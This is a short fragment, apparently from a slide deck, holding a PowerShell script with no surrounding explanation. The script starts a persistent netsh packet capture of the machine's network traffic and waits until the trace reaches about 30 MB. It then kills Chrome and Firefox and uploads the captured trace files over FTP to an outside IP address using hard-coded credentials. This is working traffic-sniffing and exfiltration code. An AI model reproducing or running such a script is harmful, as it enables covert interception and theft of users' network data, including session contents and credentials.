 netsh trace start capture=yes persistent=yes;
do
{
$LEN = (Get-Item $Env:Temp\NetTraces\nettrace.etl).length;
if ($LEN -ge 31457280)
{
netsh trace stop;
$webclient = New-Object System.Net.WebClient;
$webclient.Credentials = New-Object System.Net.NetworkCredential('master', 'testpass');
$F = Get-Process chrome,firefox -ErrorAction SilentlyContinue;
$F | Stop-Process -Force;
sleep 20;
foreach($item in (dir $Env:Temp\NetTraces '*'))
{
$uri = New-Object System.Uri('ftp://41.96.110.5/'+$item.Name);
$webclient.UploadFile($uri, $item.FullName);
}
}
}
Until($LEN -ge 31457280)